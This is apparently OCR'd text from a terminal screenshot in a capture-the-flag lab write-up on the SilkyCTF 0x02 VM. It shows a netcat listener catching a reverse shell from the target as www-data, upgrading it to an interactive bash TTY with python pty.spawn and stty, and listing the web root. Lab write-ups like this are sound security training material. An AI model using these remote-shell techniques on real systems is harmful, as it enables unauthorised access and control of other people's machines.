 File Edit View Search Terminal Help
Connection from Silky-CTF0x02 39600 received!
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Silky-CTF0x02:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvp 1234
ch0p5u3y@fuckt4rd:~/Documents/VM Pentest Notes/SilkyCTF/0x02$ stty raw -echo
ch0p5u3y@fuckt4rd:~/Documents/VM Pentest Notes/SilkyCTF/0x02$ nc -lvp 1234
reset
reset: unknown terminal type unknown
Terminal type? dumb
www-data@Silky-CTF0x02:/var/www/html$ export SHELL=bash
www-data@Silky-CTF0x02:/var/www/html$ export TERM=xterm-256color
www-data@Silky-CTF0x02:/var/www/html$ stty rows 24 columns 80
www-data@Silky-CTF0x02:/var/www/html$ ls
Silky.jpg  admin.php  index.html  nopesry.html  nothinghere.html
www-data@Silky-CTF0x02:/var/www/html$ ls -la
total 224
drwxr-xr-x 2 root root   4096 Apr 27 00:49 .
drwxr-xr-x 3 root root   4096 Apr 26 22:29 ..
-rw-r--r-- 1 root root 195320 Apr 27 00:35 Silky.jpg
-rw-r--r-- 1 root root   3957 Apr 27 00:49 admin.php
-rw-r--r-- 1 root root  10701 Apr 26 22:30 index.html
-rw-r--r-- 1 root root     90 Apr 26 23:37 nopesry.html
-rw-r--r-- 1 root root     98 Apr 26 23:37 nothinghere.html
www-data@Silky-CTF0x02:/var/www/html$